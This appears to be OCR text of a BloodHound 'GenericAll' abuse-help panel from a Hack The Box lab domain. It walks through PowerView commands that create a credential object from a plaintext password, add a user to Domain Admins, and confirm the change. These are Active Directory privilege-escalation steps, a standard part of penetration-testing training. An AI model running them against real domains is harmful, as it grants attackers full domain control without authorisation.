 Help: GenericAll
×
Info
Abuse Info
Opsec Considerations
References
of ACCOUNT OPERATORS@HTB.LOCAL if you are not running a process as a member. To do this in conjunction
with Add-DomainGroupMember, first create a PSCredential object (these examples comes from the PowerView help
documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLABdfm.a', $SecPassword)
Then, use Add-DomainGroupMember, optionally specifying $Cred if you are not already running a process as
ACCOUNT OPERATORS@HTB.LOCAL:
Add-DomainGroupMember -Identity 'Domain Admins' -Members 'harmj0y' -Credential $Cred
Finally, verify that the user was successfully added to the group with PowerView's Get-DomainGroupMember:
Get-DomainGroupMember -Identity 'Domain Admins'
Close